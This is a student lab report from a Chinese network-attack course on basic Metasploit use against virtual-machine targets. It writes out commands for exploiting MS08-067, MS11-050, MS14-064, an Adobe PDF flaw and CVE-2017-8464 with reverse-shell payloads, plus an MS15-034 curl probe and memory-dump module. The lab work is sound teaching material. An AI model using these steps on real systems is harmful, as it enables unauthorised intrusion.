2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

一、 实践内容(3.5分)

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)



任务一 主动攻击实践,ms08_067



靶机:Windows XP

主机: Kali



1、输入msfconsole指令,进入控制台,却遇到以下问题,原因是没有连接数据库:



2、输入service postgresql start启动数据库,再次进入控制台,输入search ms08-067查看ms08_067这个漏洞在哪里:

3、选择漏洞use exploit/windows/smb/ms08_067_netapi;



输入show payloads,查看可以供我们使用的payload:

4、选择通过反向连接来获取shell的generic/shell_reverse_tcp当payload,输入指令set payload generic/shell_reverse_tcp

对payload进行设置;



5、输入show options查看我们需要设置的参数,发现需要设置一个RHOST和一个LHOST:



6、修改target的值为0,选择我们想要攻击的计算机系统:

7、输入exploit进行攻击,攻击成功:



任务二:一个针对浏览器的攻击

1、实现ms11_050的攻击

靶机:Windows XP SP3

主机: Kali

实验步骤:

搜索漏洞search ms11_050;

使用漏洞use exploit/windows/browser/ms11_050_mshtml_cobjectelement;

设置靶机类型set target 3;

选择攻击载荷set payload generic/shell_reverse_tcp;

使用命令set SRVHOST 192.168.1.238设置地址;

配置好地址后显示配置信息show options;

结果攻击成功:

2、实现ms14_064的攻击

靶机:Windows XP SP3 English IE8

主机:Kali

实验步骤:

搜索漏洞,然后使用漏洞,使用show payloads查看适用攻击载荷;

选择攻击载荷set payload generic/shell_reverse_tcp;

查看配置信息show options;

而后通过查看配置信息添加所需选项;

设置监听地址、监听端口和url域名;

输入exploit 开始攻击,并在靶机打开IE浏览器输入生成的网址,kali的8080端口监听获得连接,建立会话;

查看开启的会话;

攻击成功截图:







任务三:一个针对客户端的攻击

一、实现对Adobe的攻击

靶机:Windows XP sp3(English)

1、选择攻击模块,将其载入,选用exploit/windows/fileformat/adobe_toolbutton,如图:

2、输入命令show payloads选择要使用的payload;

3、输入命令show options查看相关参数设置要求:

4、开始实施攻击,发现在/root/.msf4/local/目录下成功生成了一个20165236.pdf文件,将该文件传送到靶机上并且在攻击机上打开监听

5、将靶机中的pdf文件打开,攻击机成功获取到靶机shell:





二、实现对CVE-2017-8464的攻击

靶机是Win7

实验步骤:



1、使用命令:search CVE:2018 type:exploit查看CVE-2017和2018漏洞有哪些:

2、使用指令:

msfconsole

use exploit/windows/fileformat/cve_2017_8464_lnk_rce

set payload windows/meterpreter/reverse_tcp

show options

set LHOST 192.168.19.129

exploit

3、将生成的.lnk文件复制到U盘里面,然后在msf中开始监听;

4、将U盘插入靶机中,如图,攻击成功:



任务四:实现对应用辅助模块的攻击



靶机:windows server 2012 R2

IP:192.168.19.148

实验步骤:

1、使用search use auxiliary/server扫描靶机开发端口:

2、win2012安装iis服务后访问80端口,检测是否存在漏洞:使用curl发送以下数据:

curl http://192.168.19.148 -H "Host: 192.168.19.148" -H "Range: bytes=0-18446744073709551615",

当出现Requested Range Not Satisfiable时说明存在漏洞;



3、依次输入以下指令进行攻击:

use auxiliary/scanner/http/ms15_034_http_sys_memory_dump

show options

set rhosts 192.168.19.148

set threads 10

exploit

4、如图所示,对靶机windows server 2012攻击成功:

二、实验过程遇到的问题

1、在一个主动攻击实践实验过程中,进入控制台时,遇到如下问题:

原因是没有连接到数据库;

解决方法:使用命令service postgresql start启动数据库,即可进入控制台:

三、基础问题回答

1、用自己的话解释什么是exploit,payload,encode?

答:exploit:英文翻译为利用,黑客就是利用漏洞对电脑进行攻击,有漏洞不一定可以利用,但可以利用的一定有漏洞;

payload:有效载荷。在传输数据时,为了使数据传输更可靠,要把原始数据分批传输,并且在每一批数据的头和尾都加上一定的辅助信息,而其中的原始数据就是payload;

encode:编码器,用来给payload进行编码,保护payload不被发现。

四、实验体会

本次实验目的是掌握metasploit的基本应用方式,重点常用的三种攻击方式。可以说是对之前所学知识的总结,我最大的感悟就是

虽然其中每次攻击不一定都能成功,但msf确实非常的强大,为此一定要及时更新系统,填补漏洞以防被攻击。实验过程中我也遇到了许多问题,

在查阅资料以及老师同学的帮助下一个个解决了,并顺利完成了实验。

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

- 20165308『网络对抗技术』Exp5 MSF基础应用

20165308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

随机推荐

- git命令之git remote的用法

git remote git remote -v git init git add xxx git commit -m 'xxx' git remote add origin ssh://softw ...

- make menuconfig 笔记

由于公司对于新CPU开发很着急,似乎明年2月份就能达到量产的目标.之前只有2个人在做平台级的开发,于是就另外抽调人手,而我就在其中.我之所心搞openwrt是因为硬件部门的样机一直未有时间表,而我总不 ...

- SQL入门(2): Oracle内置函数-字符/数值/日期/转换/NVL/分析函数与窗口函数/case_decode

本文介绍Oracle 的内置函数. 常用! 一. 字符函数 ASCII 码与字符的转化函数 chr(n) 例如 select chr(65) || chr(66) || chr(67) , ch ...

- 如何使用 Lucene 做网站高亮搜索功能?

现在基本上所有网站都支持搜索功能,现在搜索的工具有很多,比如Solr.Elasticsearch,它们都是基于 Lucene 实现的,各有各的使用场景.Lucene 比较灵活,中小型项目中使用的比较多 ...

- js 随机生成颜色值

function getRandomColor(){ var colorValue = [0,1,2,3,4,5,6,7,8,9,'a','b','c','d','e','f']; var s = & ...

- Spring设置定时任务时,关于执行时间的规则设置

been需要在xml文件中进行配置 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE bean ...

- const 成员函数

我们知道,在成员函数中,如果没有修改成员变量,应该给成员函数加上 const 修饰符,例如 #include <iostream> using namespace std; class F ...

- Python_多进程

Python 多进程库 multiprocessing ,支持子进程.通信.数据共享.执行不同形式的同步 多进程,绕过gil ,实现多核的利用,多进程也是原生进程,由操作系统维护 在pycharm中, ...

- 带URL的XML解析方式

XmlDocument xml = new XmlDocument(); xml.LoadXml(responseString); XmlNode root = xml.DocumentElement ...

- cmd应用基础 扫盲教程

cmd是什么? 对于程序员而言,cmd命令提示符是windows操作系统下一个比较重要的工具.对于程序员而言,为了追求更高的效率而抛弃花俏的界面已然是意见很常见的行为,截止到目前的,全世界仍有大量的服 ...